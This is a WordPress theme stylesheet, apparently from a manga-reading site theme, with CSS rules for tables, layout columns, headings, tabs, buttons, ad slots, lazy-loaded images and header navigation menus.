table:not(#wp-calendar):not(.shop_table) > thead > tr > th,
table:not(#wp-calendar):not(.shop_table) > tbody > tr > th,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr > th,
table:not(#wp-calendar):not(.shop_table) > thead > tr td,
table:not(#wp-calendar):not(.shop_table) > tbody > tr td,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover {
  background-color: #f3f3f3;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > td,
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > th {
  border-top: none;
}
/*Reset Slick Library*/
.slick-slide:focus {
  outline: none;
}
.clearer {
  clear: both;
}
.slider__container {
  display: none;
}
.slider__container.slick-initialized {
  display: block;
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
/*Reset Slick Library*/
/* Layout & Style
----------------------------------------------------------*/
/*font nav, header,main color , layout (full, boxed...), */
.c-page-content .main-col:not(.sidebar-hidden) {
  width: calc(100% - 350px);
}
@media (max-width: 1200px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: calc(100% - 330px);
  }
}
@media (max-width: 768px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: 100%;
  }
}
.c-page-content .sidebar-col {
  width: 350px;
  padding-left: 35px;
}
@media (max-width: 1200px) {
  .c-page-content .sidebar-col {
    width: 330px;
    padding-left: 15px;
  }
}
@media (max-width: 768px) {
  .c-page-content .sidebar-col {
    width: 100%;
  }
}
.c-page-content .row.sidebar-left > .main-col {
  float: right;
}
.c-page-content .row.sidebar-left > .sidebar-col {
  float: left;
  padding-right: 35px;
  padding-left: 15px;
}
@media (max-width: 1200px) {
  .c-page-content .row.sidebar-left > .sidebar-col {
    width: 330px;
    padding-right: 15px;
  }
}
.paging-navigation {
  margin-top: 38px;
}
.paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-weight: 600;
  line-height: 1.2;
  color: #827f7f;
}
h1,
.h1 {
  font-size: 34px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  line-height: 1.2;
  color: #ffffff;
  font-size: 14px;
}
.font-heading {
  text-transform: uppercase;
}
.font-meta {
  font-size: 11px;
  line-height: 1.5;
}
.font-title a {
  font-weight: 600;
  color: #ffffff;
}
.font-title a:hover {
  text-decoration: none;
}
.font-nav a:hover {
  text-decoration: none;
}
.main-col-inner {
  padding-bottom: 50px;
}
.main-col-inner:after {
  content: "";
  display: table;
  clear: both;
}
.c-blog__heading {
  width: 100%;
}
.c-blog__heading.style-1 {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.c-blog__heading.style-2 {
  border-bottom: 2px solid #ebebeb;
  margin-bottom: 35px;
}
.c-blog__heading.style-2 > * {
  display: inline-block;
  vertical-align: middle;
}
.c-blog__heading.style-2 i {
  font-size: 18px;
  width: 30px;
  height: 30px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  position: relative;
  margin-right: 16px;
  margin-bottom: -2px;
  vertical-align: middle;
  display: inline-block;
}
.c-blog__heading.style-2 i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.c-blog__heading.style-2 i:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog__heading.style-2 h2 {
  margin: 0;
}
.c-blog__heading.style-2 > *:not(i):not(h2) {
  margin: 0;
}
.c-blog__heading.background {
  border-bottom: none;
}
.c-blog__heading.style-3 {
  width: auto;
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
}
.c-blog__heading.style-3 h5 {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.c-blog__heading.style-3:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #ef4447;
  position: absolute;
  top: 100%;
  left: 15px;
}
.c-blog__heading.no-border {
  border: none;
}
.c-blog__heading.no-border.style-2 i {
  margin-bottom: 0;
}
.tab-wrap > * {
  display: inline-block;
}
.tab-wrap .c-blog__heading i {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .tab-wrap .c-blog__heading h4 {
    display: block;
  }
}
.tab-wrap .c-nav-tabs {
  float: right;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs {
    float: left;
  }
}
.tab-wrap .c-nav-tabs > * {
  display: inline-block;
  vertical-align: top;
}
.tab-wrap .c-nav-tabs span {
  padding: 8px 10px 9px;
  text-transform: none;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs > span {
    display: none;
  }
}
.tab-wrap .c-nav-tabs ul.c-tabs-content {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li {
  float: left;
  position: relative;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a {
  padding: 8px 10px 9px;
  position: relative;
  text-transform: none;
  color: #ffffff;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after {
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ec3948;
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a {
  background-color: transparent;
  color: #ec3948;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after {
  opacity: 1;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a {
  pointer-events: none;
}
.tab-wrap .c-blog__heading {
  margin-bottom: 0;
}
.tab-wrap .c-blog__heading h4 {
  margin-top: 10px;
}
.tab-content-wrap {
  margin-top: 32px;
}
.tab-content-wrap .c-tabs-item {
  display: block;
  height: auto;
}
.tab-content-wrap .c-tabs-item .page-content-listing {
  margin-top: 32px !important;
}
.tab-content-wrap .c-tabs-item .post-title h5 {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 3px;
  line-height: 1.6em;
}
.tab-content-wrap .c-tabs-item .post-title h5 a:last-child {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.2em );
  /* fallback */
}
.tab-content-wrap .c-tabs-item.active.in {
  display: block;
  height: auto;
}
.c-btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 5px;
  font-weight: 600;
  margin: 9px 8px 8px 9px;
}
.c-btn.c-btn_style-1 {
  padding: 15px 40px;
  border: none;
  color: #fff;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
}
.c-btn.c-btn_style-1:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.c-btn.c-btn_style-2 {
  padding: 12px 38px;
  border: 3px solid #eb3349;
  color: #eb3349;
  background-color: transparent;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.c-btn.c-btn_style-2:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.c-btn.c-btn_style-3 {
  padding: 12px 25px;
  border: 2px solid #666;
  border-radius: 25px;
  font-weight: 600;
  color: #666;
}
.c-btn.c-btn_style-3:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #ffffff;
}
a {
  -webkit-transition: color 200ms ease, background-color 200ms ease;
  -moz-transition: color 200ms ease, background-color 200ms ease;
  -o-transition: color 200ms ease, background-color 200ms ease;
  transition: color 200ms ease, background-color 200ms ease;
}
a:hover {
  text-decoration: none;
  color: #88787a;
}
.item-title,
.widget-title .heading,
.comment-reply-title,
.comments-title {
  color: #827f7f;
}
script {
  display: none !important;
}
.meta-item.rating .ratings_stars {
  color: #d2d2d2;
}
.meta-item.rating .rating_current,
.meta-item.rating .rating_current_half {
  color: #ffd900;
}
.count-share.hide-networks .apss-single-icon {
  display: none;
}
.go-to-top {
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: rgba(0, 0, 0, 0.7);
  color: #999;
  font-size: 20px;
  text-align: center;
  position: fixed;
  bottom: 10px;
  z-index: 10;
  line-height: 1.4;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  right: 10px;
  right: -ms-calc(-594.5%);
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  visibility: hidden;
  opacity: 0;
}
.go-to-top i {
  font-size: 18px;
  line-height: 1.9;
}
.go-to-top:hover {
  background-color: #eb3349;
}
.go-to-top:hover i {
  color: #ffffff;
}
.go-to-top.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  visibility: visible;
  opacity: 1;
  z-index: 1001;
}
.c-ads {
  text-align: center;
}
.c-ads.body-top-ads {
  margin: 0px auto 35px;
}
.c-ads.body-bottom-ads {
  margin: 0px auto 50px;
}
.c-ads.footer-ads {
  margin: 0px auto 60px;
}
body.reading-manga .c-ads.body-bottom-ads {
  margin: 50px auto 50px;
}
body.reading-manga .comments-area {
  margin-bottom: 45px;
}
body.reading-manga .related-manga {
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .c-ads {
    text-align: center;
  }
  .c-ads.body-top-ads {
    margin: 0px auto 10px;
  }
  .c-ads.body-bottom-ads {
    margin: 0px auto 35px;
  }
  .c-ads.footer-ads {
    margin: 0px auto 35px;
  }
  body.reading-manga .c-ads.body-bottom-ads {
    margin: 10px auto 30px;
  }
  body.reading-manga .comments-area {
    margin-bottom: 45px;
  }
  body.reading-manga .related-manga {
    margin-bottom: 24px;
  }
}
.c-image-hover {
  overflow: hidden;
}
.c-image-hover img {
  -webkit-transition: transform 0.5s, filter 0.5s;
  -moz-transition: transform 0.5s, filter 0.5s;
  -o-transition: transform 0.5s, filter 0.5s;
  transition: transform 0.5s, filter 0.5s;
}
.c-image-hover:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  zoom: 1;
  -webkit-filter: brightness(0.7);
  filter: brightness(0.7);
}
/*animation for lazyload*/
@keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
img.lazyload,
img.lazyloading {
  height: 0 !important;
  overflow: hidden !important;
  background-color: #f5f5f5;
}
img.lazyloaded {
  padding-top: 0 !important;
  background-color: #f5f5f5;
}
.effect-fade.lazyloaded {
  animation: fadeForLazyload 0.5s linear;
  -webkit-animation: fadeForLazyload 0.5s linear;
}
/*animation for lazyload*/
#pageloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
#pageloader .spinner .c-pre-loading-logo {
  margin-bottom: 25%;
}
#pageloader .spinner .loader-inner {
  display: inline-block;
}
.wpcf7-form label {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  box-shadow: none;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  max-width: 100%;
  margin-top: 5px;
  padding: 8px 15px;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.wpcf7-form .wpcf7-validation-errors {
  border-color: #eb3349;
}
/*11.0 - Wall Ads*/
.wall-ads-control {
  position: fixed;
  z-index: 9;
}
.wall-ads-left {
  left: calc((100% - 1220px) / 2 + 40px);
  left: -webkit-calc((100% - 1220px) / 2 + 40px);
  left: -ms-calc((100% - 1220px) / 2 + 40px);
  left: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  top: 210px;
}
.wall-ads-left {
  left: calc((100% - 1182px) / 2);
  left: -webkit-calc((100% - 1182px) / 2);
  left: -ms-calc((100% - 1182px) / 2);
  left: -moz-calc((100% - 1182px) / 2);
}
.wall-ads-right {
  right: calc((100% - 1220px) / 2 + 40px);
  right: -webkit-calc((100% - 1220px) / 2 + 40px);
  right: -ms-calc((100% - 1220px) / 2 + 40px);
  right: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  top: 210px;
}
.wall-ads-right {
  right: calc((100% - 1182px) / 2);
  right: -webkit-calc((100% - 1182px) / 2);
  right: -ms-calc((100% - 1182px) / 2);
  right: -moz-calc((100% - 1182px) / 2);
}
@media (max-width: 1366px) {
  .wall-ads-left {
    left: calc((100% - 1180px) / 2 + 20px);
    left: -webkit-calc((100% - 1180px) / 2 + 20px);
    left: -ms-calc((100% - 1180px) / 2 + 20px);
    left: -moz-calc((100% - 1180px) / 2 + 20px);
  }
  .wall-ads-right {
    right: calc((100% - 1180px) / 2 + 20px);
    right: -webkit-calc((100% - 1180px) / 2 + 20px);
    right: -ms-calc((100% - 1180px) / 2 + 20px);
    right: -moz-calc((100% - 1180px) / 2 + 20px);
  }
}
@media (max-width: 1199px) {
  .wall-ads-left {
    left: calc((100% - 980px) / 2);
    left: -webkit-calc((100% - 980px) / 2);
    left: -ms-calc((100% - 980px) / 2);
    left: -moz-calc((100% - 980px) / 2);
  }
  .wall-ads-right {
    right: calc((100% - 980px) / 2);
    right: -webkit-calc((100% - 980px) / 2);
    right: -ms-calc((100% - 980px) / 2);
    right: -moz-calc((100% - 980px) / 2);
  }
}
@media (max-width: 1280px) {
  .wall-ads-left,
  .wall-ads-right {
    display: none;
  }
}
/*End - 11.0 - Wall Ads*/
/**
 * :: Header
* -------------------------------------------------- */
.site-header .search-main-menu {
  list-style: none;
  padding: 0;
  position: relative;
  opacity: 0;
  visibility: hidden;
  height: 0;
  transform-origin: top;
  -webkit-transform-origin: top;
  transition: height 0.2s, visibility 0.2s, opacity 0.2s, transform 0s 0.2s;
  -webkit-transition: height 0.2s, visibility 0.2s, opacity 0.2s, -webkit-transform 0s 0.2s;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  top: 100%;
  padding-top: 0;
  margin-bottom: 0;
  z-index: 1;
}
.site-header .search-main-menu li {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.site-header .search-main-menu form {
  max-width: 780px;
  padding: 0 15px;
  position: relative;
  height: 25px;
  display: inline-block;
  width: 30%;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #fff;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #fff;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.site-header .search-main-menu form input[type="text"] {
  font-weight: normal;
  color: #fff;
}
.site-header .search-main-menu form i.ion-ios-search-strong {
  color: #333;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #666666;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #666666;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #000;
  background-color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.site-header .search-main-menu form input[type="text"] {
  color: #fff;
  height: 100%;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-header .search-main-menu form input[type="text"]:hover,
.site-header .search-main-menu form input[type="text"]:active {
  background-color: #ccc;
  color: #fff;
}
.site-header .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: -14px;
  bottom: 0;
  background: url("/wp-content/themes/madara/images/lupa.png");
  background-repeat: no-repeat !important;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 13px 25px;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  line-height: 1.5;
}
.site-header .search-main-menu.active {
  opacity: 1;
  visibility: visible;
  height: 50px;
}
@media (max-width: 480px) {
  .site-header .search-main-menu.active {
    height: 90px;
  }
}
.site-header .main-navigation {
  position: relative;
  font-size: 0;
}
.site-header .main-navigation .main-navigation_wrap {
  padding: 35px 0;
}
.site-header .main-navigation .main-navigation_wrap > * {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .site-header .main-navigation .main-navigation_wrap {
    padding: 5px 0;
  }
}
.site-header .main-navigation .main-menu {
  padding: 0;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
  font-weight: 600;
  padding: 13px 20px;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a:before {
  content: "";
  height: 2px;
  width: 0%;
  background: rgba(255, 255, 255, 0.5);
  display: block;
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .main-navigation .main-menu ul.main-navbar > li:hover > a:before {
  width: 50%;
}
.site-header .main-navigation .search-navigation.search-sidebar .widget {
  margin-bottom: 0;
  padding-right: 0;
}
.site-header .main-navigation .search-navigation ul {
  list-style: none;
  padding-left: 0;
}
.site-header .main-navigation .search-navigation .main-menu-search {
  margin-bottom: 0;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu {
  font-size: 21px;
  width: 35px;
  height: 35px;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: background-color 150s ease;
  -moz-transition: background-color 150s ease;
  -o-transition: background-color 150s ease;
  transition: background-color 150s ease;
  -webkit-transition: color 150ms ease-out;
  -moz-transition: color 150ms ease-out;
  -o-transition: color 150ms ease-out;
  transition: color 150ms ease-out;
  text-align: center;
  border-radius: 50%;
  line-height: 36px;
  color: #eb3349;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before {
  font-weight: 700;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover {
  background-color: #000000;
  color: #fff;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu {
  display: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
  width: 282px;
  position: relative;
}
@media (max-width: 1200px) {
  .site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
    width: 220px;
  }
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.site-header .main-navigation.style-1 {
  /*background: #d33;

  background: -webkit-linear-gradient(left, #d33 40%, #f45c43);
 
  background: -o-linear-gradient(right, #d33 40%, #f45c43);
 
  background: -moz-linear-gradient(right, #d33 40%, #f45c43);
  
  background: linear-gradient(to right, #d33 40%, #f45c43);
  */
}
.site-header .main-navigation.style-1 .wrap_branding {
  width: 25%;
}
.site-header .main-navigation.style-1 .wrap_branding a img {
  max-width: 232px;
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .wrap_branding {
    width: 40%;
  }
}
@media (max-width: 480px) {
  body.reading-manga .site-header .main-navigation.style-1 .wrap_branding {
    width: 30%;
  }
  body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px; font-size:21px;margin-top:3px}
  .site-header .main-navigation.style-1 .c-togle__menu{
	  position: absolute;
    right: 10px;
    top: 50%;
	margin-top: -16px;
  }
}
.site-header .main-navigation.style-1 .main-menu {
  width: 60%;
}
@media (max-width: 600px) {
  .site-header .main-navigation.style-1 .main-menu {
    width: 40%;
  }
}
.site-header .main-navigation.style-1 .search-navigation {
  width: 15%;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
  display: table;
  width: 100%;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: center;
  }
  .site-header .main-navigation.style-1 .wrap_branding a img {
	  max-height: 60px;
	}
  
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
    display: inline-block;
  }
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
  text-align: right;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close {
  display: none;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close {
  display: block;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong {
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
    margin-bottom: 0;
  }
}
@media (max-width: 600px) {
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
  text-align: right;
  padding-left: 15px;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a {
  color: #fff;
  font-weight: 600;
}

@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 65%;
  }
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
    position: absolute;
    right: 107px;
    top: 50%;
    margin-top: -18px;
  }
}

.site-header .main-navigation.style-1 .c-togle__menu {
  text-align: right;
  width: 10%;
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .c-togle__menu {
    display: inline-block;
  }
}
.site-header .c-sub-header-nav {
  background-color: #000;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap {
  font-size: 0;
  padding: 7px 0 6px;
  position: relative;
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
    display: none;
  }
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
	position: absolute;
    right: 44px;
    top: 50%;
	margin-top: -18px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}
}
.site-header .c-sub-header-nav .c-sub-nav_wrap:after {
  display: table;
  content: "";
  clear: both;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
  width: 75%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
  margin: 0 -18px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
  display: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu {
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: 9999;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
  padding: 0;
  margin-top: 6px;
  list-style: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  bottom: 100%;
  display: block;
  position: absolute;
  left: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu {
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  min-width: 200px;
  margin-top: 19px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a {
  background-color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li {
  border-bottom: 1px solid #e1e1e1;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child {
  border-bottom: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover > a {
  background-color: #f3f3f3;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a {
  padding: 7px 20px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  padding: 13px;
  display: block;
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
    padding: 5px 15px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a:after {
  content: "\f357";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover > .sub-menu,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > .sub-menu {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 9999;
  pointer-events: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a {
  color: #eb3349;
}
